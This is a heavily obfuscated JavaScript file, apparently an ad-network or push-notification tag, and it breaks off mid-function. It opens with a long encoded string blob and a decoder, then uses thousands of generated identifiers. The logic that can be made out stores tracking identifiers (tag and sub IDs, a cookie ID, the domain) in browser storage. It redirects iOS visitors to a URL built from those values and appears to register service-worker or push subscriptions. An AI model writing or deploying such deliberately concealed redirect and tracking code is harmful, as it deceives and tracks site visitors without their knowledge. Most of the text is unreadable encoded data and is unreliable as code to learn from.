p683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || 